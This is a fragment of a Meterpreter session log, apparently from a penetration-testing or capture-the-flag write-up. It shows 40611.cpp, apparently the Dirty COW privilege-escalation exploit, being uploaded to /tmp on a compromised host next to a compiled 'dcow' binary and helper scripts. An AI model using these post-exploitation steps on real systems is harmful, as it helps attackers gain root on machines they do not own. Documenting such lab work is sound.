 meterpreter > upload /home/40611.cpp /tmp/40611.cpp
[*] uploading  : /home/40611.cpp -> /tmp/40611.cpp
[*] Uploaded -1.00 B of 2.87 KiB (-0.03%): /home/40611.cpp -> /tmp/4
[*] uploaded   : /home/40611.cpp -> /tmp/40611.cpp
meterpreter > pwd
/tmp
meterpreter > ls
Listing: /tmp
=============
Mode              Size   Type  Last modified              Name
----              ----   ----  -------------              ----
100644/rw-r--r--  2938   fil   2022-06-24 20:51:52 +0800  1.cpp
100755/rwxr-xr-x  24292  fil   2022-06-24 20:39:26 +0800  1.pl
100755/rwxr-xr-x  19422  fil   2022-06-24 20:33:49 +0800  1.sh
100644/rw-r--r--  2938   fil   2022-06-24 20:45:34 +0800  40611
100644/rw-r--r--  2938   fil   2022-06-24 21:02:28 +0800  40611.cpp
100755/rwxr-xr-x  7936   fil   2022-06-24 21:00:37 +0800  dcow